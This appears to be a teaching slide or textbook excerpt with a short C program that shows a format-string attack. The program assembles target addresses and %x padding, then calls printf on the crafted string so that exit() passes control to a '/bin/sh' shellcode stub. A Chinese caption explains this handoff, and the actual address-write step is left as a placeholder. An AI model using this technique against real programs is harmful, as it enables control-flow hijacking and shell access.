 1. #include <stdio.h>
2. #include <string.h>
3. int main(int argc, char * argv[]) {
4. static unsigned char shellcode[1024] =
"\x90\x09\x09\x09\x09\x09/bin/sh";
5. int i;
6. unsigned char format_str[1024];
7. strcpy(format_str, "\xaa\xaa\xaa\xaa");
8. strcat(format_str, "\xb4\x9b\x04\x08");
9. strcat(format_str, "\xcc\xcc\xcc\xcc");
10. strcat(format_str, "\xb6\x9b\x04\x08");
11. for (i=0; i < 3; i++) {
12. strcat(format_str, "%x");
13. }
/* code to write address goes here */
14. printf(format_str);
15. exit(0);
16. }
当调用exit()终止程序时，控制权会
移交给shellcode